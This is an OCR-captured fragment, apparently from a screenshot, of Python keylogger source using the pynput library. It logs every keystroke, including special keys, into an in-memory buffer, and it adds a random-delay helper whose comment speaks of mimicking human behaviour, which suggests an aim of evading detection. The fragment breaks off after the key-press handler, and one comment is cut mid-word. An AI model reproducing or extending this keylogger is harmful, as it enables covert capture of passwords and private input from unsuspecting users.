
import io

import random

import string

from pynput.keyboard import Key, Listener

# Use an in-memory stream to store logs temporarily

key_buffer = io.StringIO()

def random_delay():

    # Introduce random sleep times to mimic human be
    return random.uniform(0.05, 0.3)

def on_press(key):

    try:

        key_buffer.write(key.char)

    except AttributeError:

        if key == Key.space:

            key_buffer.write(" ")

        else:

            key_buffer.write(f"[{key}]")
